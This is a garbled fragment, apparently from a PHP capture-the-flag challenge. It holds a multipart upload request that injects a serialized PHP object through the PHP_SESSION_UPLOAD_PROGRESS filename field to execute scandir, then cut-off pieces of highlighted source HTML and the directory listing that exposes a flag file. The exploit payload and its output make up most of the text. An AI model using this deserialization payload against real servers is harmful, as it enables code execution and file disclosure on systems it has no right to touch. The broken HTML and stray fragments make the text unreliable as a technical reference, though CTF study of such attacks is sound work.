 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
zzfly.net
-----------------------------7254268262026738793365181324
Content-Disposition: form-data; name="filename";
filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:36:\"print_r(scandir(dirname(__FILE__)));\";}"
Content-Type: application/octet-stream
-----------------------------7254268262026738793365181324--
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
#DD0000">'phpinfo'</span><span style="color: #007700">]))<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$m&nbsp;</span><span style="color:
#007700">=&nbsp;new&nbsp;</span><span style="color: #0000BB
style="color: #007700">();<br />}<br />else<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">highlight_string</span><span style="color: #007700">(<
#0000BB">file_get_contents</span><span style="color: #007700">
style="color: #DD0000">'index.php'</span><span style="color: #0
/></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>Array
(
[0] => .
[1] => ..
[2] => Here_1s_7he_fl4g_buT_You_Cannot_see.php
[3] => index.php
[4] => phpinfo.php
)